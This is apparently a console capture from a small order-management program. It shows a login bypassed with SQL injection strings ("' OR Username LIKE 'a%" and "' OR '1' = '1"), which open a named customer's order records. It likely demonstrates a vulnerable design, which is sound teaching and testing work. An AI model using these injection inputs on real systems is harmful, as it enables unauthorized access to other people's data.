 Welcome to the user panel
Please login to the system in order to view your records.
Username: ' OR Username LIKE 'a%
Password: ' OR '1' = '1
Logged in successfully!
Welcome Aurora Jane Smith
MAIN MENU --- Enter
1 to view your orders
2 to update your information
9 to exit
1
ORDER MENU --- Enter
1 to see all of your orders
2 to see the details of a specific order
1
Order ID: 3   Customer Name:Aurora Jane Smith Date: 2019-04-02 Quantity: 3 Product: Book Unit Price: 30.0
MAIN MENU --- Enter
1 to view your orders
2 to update your information
9 to exit